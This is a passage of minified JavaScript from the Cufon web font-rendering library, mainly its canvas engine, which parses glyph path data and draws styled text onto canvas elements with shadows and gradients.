E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());